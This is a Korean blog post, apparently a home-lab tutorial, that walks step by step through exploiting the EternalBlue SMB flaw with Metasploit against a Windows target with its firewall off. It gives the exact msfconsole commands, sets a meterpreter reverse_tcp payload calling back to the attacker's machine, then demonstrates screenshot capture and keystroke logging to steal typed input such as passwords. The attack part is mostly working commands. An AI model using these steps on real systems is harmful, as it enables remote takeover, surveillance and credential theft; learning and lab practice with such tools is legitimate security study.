이터널블루(EternalBlue, ETERNALBLUE[1])는 일반적으로 미국 국가안보국(NSA)에 의해 개발된 것으로 간주되는 취약점 공격 도구이다. 섀도 브로커스라는 해커 그룹이 2017년 4월 14일에 유출하였으며, 2017년 5월 12일에 전 세계 워너크라이 랜섬웨어 공격의 일부로 사용되었다

이터널블루 공격 (공격대상이 방화벽 off일떄)



service postgresql start

msfdb init(데이터베이스 초기화)

msfconsole(콘솔창 진입)

이터널블루 검색하여 정보를 확인하였고 3번을 쓰겠다.

Use exploit/windows/smb/ms17_010_eternalblue



여기서 reverse connection을 이용할 것이다. 이용하는 이유는

출처 : https://onyourlife.blog.me/150150172912

Payload(페이로드)는

Exploit(익스플로잇)을 할 때 사용할 공격코드를 Payload(페이로드) 라고 칭하고 있습니다. 추가적인 설명으로 Exploit(익스플로잇)이란 발견된 취약점을 공격하는 행위, 직역하자면 발견된 취약점을 활용하는 행위 자체를 Exploit(익스플로잇)이라 표현하고 있습니다.

set payload windows/x64/meterpreter/reverse_tcp 명령어 실행!



Show options을 하게 되면 rhost와 lhost가 비워져 있는 것을 알 수 있다. Set 명령어로 채워주겠다.

Set rhosts 1.0.0.101(공격대상의 ip)

Set lhosts 1.0.0.11(자기자신의 ip)

Exploit or run (실행) 접속이 된 걸 확인할 수 있다.

Meterpreter가 무사히 나왔다.



여러가지 기능들이 존재하게 되는데 공격대상의 현재화면을 캡처해서 가지고 올 수 있는 screenshot 기능을 써보겠다.

공격대상의 pc를 캡처 한 것을 볼 수 있다.



Keyscan은 키보드로 사용자가 쳤던 입력들을 훔쳐오는 기술이다. 아이디나 비밀번호 등을 해킹할 수 있다.)

Keyscan_start 입력

공격대상에서 메모장을 켜고 duck duck 1234를 쳐보겠다.

Keyscan_dump을 입력하면 입력한 내용을 모두 가져올 수 있다.

'보안 > LINUX' 카테고리의 다른 글

| kali vmware tool 설치 (0) | 2019.07.12 |

|---|---|

| kali 한글 설치 (0) | 2019.07.12 |

| SNMP 취약점을 통한 공격 (0) | 2019.07.08 |

| 칼리 리눅스 (강제 종료 공격) (0) | 2019.07.08 |

| 칼리 리눅스(방화벽 on) 실행파일 이용 공격 (0) | 2019.07.08 |